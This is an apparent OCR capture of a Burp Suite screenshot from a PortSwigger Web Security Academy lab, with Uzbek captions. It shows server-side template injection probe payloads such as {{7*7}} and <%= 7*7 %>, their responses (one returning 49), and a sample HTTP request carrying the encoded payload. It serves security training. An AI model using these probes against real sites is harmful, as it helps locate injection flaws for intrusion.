 Request ^ Payload Status Error Timeout Length <di
0 200 10492 Unfortunately
1 {{7*7}} 200 10457 {{7*7}}
2 ${7*7} 200 10456 ${7*7}
3 <%= 7*7 %> 200 10452 49
4 ${{7*7}} 200 10458 ${{7*7}}
5 #{7*7} 200 10456 #{7*7}
Payloadlar
Payloadlarni URLga parametr sifatida berish fuzzing hisoblanadi
Request Response
Pretty Raw Hex \n kodlangan paylodlar
1 GET /?message=%3c%%3d%207%2a7%20%%3e HTTP/1.1
2 Host: ac641f0b1f0f85fec0873ea100cf0048.web-security-academy.net
3 Cookie: session=0qyq1V3qPdemlYF5glQEAt4I5MotwXLu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac641f0b1f0f85fec0873ea100cf0048.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1